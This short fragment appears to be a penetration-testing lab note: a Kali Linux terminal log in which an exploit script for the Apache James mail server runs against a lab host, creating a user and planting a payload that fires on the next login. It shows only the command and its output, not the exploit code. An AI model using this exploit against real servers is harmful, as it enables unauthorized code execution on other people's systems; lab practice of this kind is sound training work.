 root@kali:~/Downloads# python 35513.py 10.11.1.95
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.